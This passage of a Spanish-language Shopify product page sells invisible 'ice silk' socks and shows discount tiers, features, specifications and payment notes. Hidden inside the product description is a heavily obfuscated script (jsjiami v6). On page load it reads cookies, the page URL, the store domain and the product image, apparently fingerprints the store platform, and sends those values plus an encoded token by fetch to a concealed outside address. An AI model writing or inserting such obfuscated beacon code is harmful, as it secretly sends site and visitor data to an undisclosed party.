                        <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:55245537364,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;gabaray&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;CH6XMRNEWKDBN&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=MXN\u0026locale=es_ES\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=CH6XMRNEWKDBN\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="7415208ebca09627eb426c36c67f7c81" buyer-country="MX" buyer-locale="es" buyer-currency="MXN" variant-params="[{&quot;id&quot;:40031921307732,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40031921340500,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40031921373268,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40031921406036,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40031921438804,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40031921471572,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40031921504340,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40031921537108,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40031921569876,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40031921602644,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40031921635412,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40031921668180,&quot;requiresShipping&quot;:true}]" shop-id="55245537364" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
                      </div></div><input type="hidden" name="product-id" value="6829842989140" /><input type="hidden" name="section-id" value="template--17755043168340__main" /></form></product-form>
            
              
                <img loading="lazy" srcset="//gabaray.com/cdn/shop/files/Airwallex.webp?v=1762854801" style="max-width:100%;display:block;margin-top:1rem;" />
              

               
                
              <div class="ba-vol-wrapper"> </div>

              <div class="quick-add-hidden">
                
              </div>

              <link href="//gabaray.com/cdn/shop/t/15/assets/component-pickup-availability.css?v=23027427361927693261760519906" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="40031921307732"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
                      <button class="pickup-availability-button link link--text underlined-link">Actualizar</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//gabaray.com/cdn/shop/t/15/assets/pickup-availability.js?v=95345216988985239631760519906" defer="defer"></script><div class="product__description rte quick-add-hidden">
                <div style="text-align: center;" class="listing-build-item" data-mce-fragment="1">
<div data-mce-fragment="1">
<em data-mce-fragment="1">Gasta<span><strong> <span style="color: #ff8000;">MXN$1000</span></strong></span> envío gratis!</em><br data-mce-fragment="1">
</div>
<div data-mce-fragment="1">
<em data-mce-fragment="1"></em><br>
</div>
<div data-mce-fragment="1"><span style="color: #ff8000;"><strong><em data-mce-fragment="1">Compre más, ahorre más</em></strong></span></div>
<div data-mce-fragment="1"><em data-mce-fragment="1">Añada artículos a su cesta y pase por caja para recibir:<br data-mce-fragment="1">Compre <span style="color: #ff8000;"><strong>2</strong></span> artículos y obtenga un<span> <span style="color: #ff8000;"><strong>5%</strong></span> </span>de descuento!<br data-mce-fragment="1">Compre<span><strong> <span style="color: #ff8000;">3</span></strong></span> artículos y obtenga un <span style="color: #ff8000;"><strong>10%</strong></span> de descuento!<br data-mce-fragment="1">Compre<span> <span style="color: #ff8000;"><strong>4</strong></span></span> artículos y obtenga un <span style="color: #ff8000;"><strong>15%</strong></span> de descuento</em></div>
<div data-mce-fragment="1"><br></div>
<div style="text-align: left;" data-mce-fragment="1"><span data-mce-fragment="1"><em data-mce-fragment="1"><span style="color: #ff8000;"><strong>Cálido recordatorio：</strong></span>Pida diferentes colores al mismo tiempo y añada sucesivamente a la cesta de la compra los colores y tallas que necesite comprar. A continuación, paga juntos en la cesta de la compra para <strong data-mce-fragment="1">obtener el descuento.</strong></em></span></div>
</div>
<div style="text-align: center;" class="listing-build-item" data-mce-fragment="1">
<strong><img alt="" src="https://cdn.shopify.com/s/files/1/0576/9763/2371/files/16c91f771a3b9a1f3421e4fc1094ab02_480x480_480x480_3b9d4c76-fe01-4e5c-836b-6e7c675fe49b_480x480.gif?v=1682324153"></strong><br>
</div>
<div style="text-align: center;" class="listing-build-item" data-mce-fragment="1">
<em><span style="color: #ff8000;"><strong>Parte inferior acolchada de esponja cómoda.</strong></span></em><br>Brinda apoyo y comodidad para la bola del pie, absorbe la humedad y alivia las molestias causadas por caminar mucho<br>
</div>
<div style="text-align: center;" class="listing-build-item" data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0666/2687/9714/files/03_480x480.gif?v=1663756984"></div>
<div style="text-align: center;" class="listing-build-item" data-mce-fragment="1"><br></div>
<div style="text-align: center;" class="listing-build-item" data-mce-fragment="1">
<ul>
<li style="text-align: left;">Calcetines Súper Invisibles</li>
<li style="text-align: left;">Antideslizante y no se puede arrancar.</li>
<li style="text-align: left;">Alivio del dolor y pies antiabrasión</li>
<li style="text-align: left;">Cómodo sin estrangulamiento</li>
</ul>
<p><img src="https://cdn.shopify.com/s/files/1/0666/2687/9714/files/30-10_480x480.jpg?v=1663755296" alt="" width="320" height="320"></p>
</div>
<div class="listing-build-item" data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0576/9763/2371/files/700665b4a8b14391ca1280802ec79666663a7fc9-300_480x480.jpg?v=1683528479" style="display: block; margin-left: auto; margin-right: auto;"></div>
<div class="listing-build-item" data-mce-fragment="1">
<div><span style="color: #ff8000;"><strong><em>Principales características</em></strong></span></div>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<strong data-mce-fragment="1"><span data-mce-fragment="1">[ MATERIAL ]</span></strong><br data-mce-fragment="1">Capa superior: 95 % seda helada + 5 % elastano. Parte inferior: 95 % algodón, 5 % nailon. Material de alta calidad: son ultrasuaves y lisas. Calcetines invisibles con sensación de comodidad súper suave con gran capacidad para absorber el sudor, mantenerse secos todo el día.<br>
</li>
</ul>
<img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.cn/s/files/1/0302/0629/6204/files/5_480x480.jpg?v=1590832293" width="302" height="302" data-mce-src="https://cdn.shopify.cn/s/files/1/0302/0629/6204/files/5_480x480.jpg?v=1590832293" data-mce-fragment="1">
</div>
<div class="listing-build-item" data-mce-fragment="1">
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<strong data-mce-fragment="1"><span data-mce-fragment="1">[ ANTIDESLIZANTE Y CORTE BAJO ]</span></strong><br data-mce-fragment="1">Tienen tiras de goma que cubren toda la zona del talón y se mantienen durante todo el día. Para que no tengas que preocuparte de que se te caigan los calcetines al correr o caminar.<br>
</li>
</ul>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0576/9763/2371/files/de484508c7dba052e22cb4bea8ad94cac047a9d9-300_480x480.jpg?v=1683528479" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0576/9763/2371/files/de484508c7dba052e22cb4bea8ad94cac047a9d9-300_480x480.jpg?v=1683528479" data-mce-fragment="1"></p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<strong data-mce-fragment="1"><span data-mce-fragment="1">[ MALLA TRANSPIRABLE ]</span></strong><br data-mce-fragment="1">La parte inferior de los calcetines está hecha de algodón con un tejido de nailon transpirable que cubre los dedos de los pies y parches de silicona antideslizantes en la parte inferior, lo que hace que tus pies permanezcan secos y frescos todo el día.<br>
</li>
</ul>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0576/9763/2371/products/30-9_480x480.jpg?v=1683528479" style="display: block; margin-left: auto; margin-right: auto;"></p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<span data-mce-fragment="1"><strong data-mce-fragment="1">[ Tamaño libre ]</strong></span><br data-mce-fragment="1">Adecuado para pies de mujer de 6 a 10.<br>
</li>
</ul>
</div>
<div class="listing-build-item" data-mce-fragment="1">
<h3 data-mce-fragment="1"><span style="color: #ff8000;"><em><strong>Especificaciones</strong></em></span></h3>
<table style="width: 545px;" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr data-mce-fragment="1">
<th class="specification-th" scope="row" style="width: 169.328px;" data-mce-fragment="1">Materiales</th>
<td class="specification-td" style="width: 357.672px;" data-mce-fragment="1">
<ul data-mce-fragment="1">
<li data-mce-fragment="1">95 % seda helada + 5 % elastano.</li>
<li data-mce-fragment="1">Parte inferior: 95 % algodón, 5 % nailon.</li>
</ul>
</td>
</tr>
<tr data-mce-fragment="1">
<th scope="row" style="width: 169.328px;" data-mce-fragment="1">Peso del Producto</th>
<td style="width: 357.672px;" data-mce-fragment="1">
<ul data-mce-fragment="1">
<li data-mce-fragment="1">100G</li>
</ul>
</td>
</tr>
<tr data-mce-fragment="1">
<th scope="row" style="width: 169.328px;" data-mce-fragment="1">Tamaño del producto</th>
<td style="width: 357.672px;" data-mce-fragment="1">
<ul data-mce-fragment="1">
<li data-mce-fragment="1">5.9 × 3.1 × 1.2<span data-mce-fragment="1">Pulgada</span>
</li>
</ul>
</td>
</tr>
<tr data-mce-fragment="1">
<th scope="row" style="width: 169.328px;" data-mce-fragment="1">contenidos del paquete</th>
<td style="width: 357.672px;" data-mce-fragment="1">
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Calcetines invisibles de seda helada × 4</li>
</ul>
</td>
</tr>
</tbody>
</table>
</div>
<div class="listing-build-item" data-mce-fragment="1">
<p data-mce-fragment="1"><span data-mce-fragment="1"><em data-mce-fragment="1"><strong data-mce-fragment="1">CÓMO PAGAR</strong></em></span><br data-mce-fragment="1"></p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<strong data-mce-fragment="1">PayPal</strong><span data-mce-fragment="1"> </span>es bienvenido aquí.</li>
<li data-mce-fragment="1">Si no dispone de una cuenta PayPal, aceptamos todas las tarjetas de crédito: sólo tiene que seleccionar "PayPal" y hacer clic en el botón "<strong data-mce-fragment="1">Pagar con tarjeta de débito o crédito</strong>".</li>
<li data-mce-fragment="1">También puede utilizar el método de pago mexicano local<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">OXXO.</strong>
</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Pago seguro</strong>: Utilizamos el cifrado SSL Secure de última generación para mantener su información personal y financiera 100% protegida.</li>
</ul>
<p data-mce-fragment="1"><span data-mce-fragment="1"><strong data-mce-fragment="1"><em data-mce-fragment="1">NOTA: </em></strong></span></p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1"><em data-mce-fragment="1">nuestra reseña oficial de clientes en Facebook alcanzó<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">4,5</strong><span data-mce-fragment="1"> </span>sobre 5. Las páginas con una valoración del cliente inferior a 2 ya no podrán anunciarse. Nos tomamos muy en serio la calidad de nuestros productos y el servicio al cliente.</em></li>
<li data-mce-fragment="1">Permita una ligera desviación de medición debido a la medición manual.</li>
<li data-mce-fragment="1">Debido a los diferentes monitores y efectos de luz, el color real del artículo puede ser ligeramente diferente del color que se muestra en las imágenes.</li>
</ul>
<p data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0576/9763/2371/files/37_480x480_a47d97f9-9fc1-4b32-bae2-8e26f47c90b5_480x480.jpg?v=1682324162" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0576/9763/2371/files/37_480x480_a47d97f9-9fc1-4b32-bae2-8e26f47c90b5_480x480.jpg?v=1682324162" data-mce-fragment="1"></p>
<h3 data-mce-fragment="1">
<span data-mce-fragment="1"><em data-mce-fragment="1"><strong data-mce-fragment="1">ENVÍO ASEGURADO A TODO EL MUNDO</strong></em></span><br data-mce-fragment="1">
</h3>
<p data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0576/9763/2371/files/536a54f2d4e69dde94cfa4ddfeeca1a1_480x480_2b110cbf-26ff-424a-bf9b-64fa282b973d_480x480.gif?v=1682324179" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0576/9763/2371/files/536a54f2d4e69dde94cfa4ddfeeca1a1_480x480_2b110cbf-26ff-424a-bf9b-64fa282b973d_480x480.gif?v=1682324179" data-mce-fragment="1"></p>
</div>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84zMLc1h/LzE3FQlK6UUY0MjIyPLRGMTy+TkRANL85Q0y0RLQ6BC82STxFRTpVoARngZAw=="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
              </div><div class="product__accordion accordion quick-add-hidden" >
              <details id="Details-d28dc8c0-124f-4ed1-b82d-02d30d9deb98-template--17755043168340__main">
                <summary>
                  <div class="summary__title">
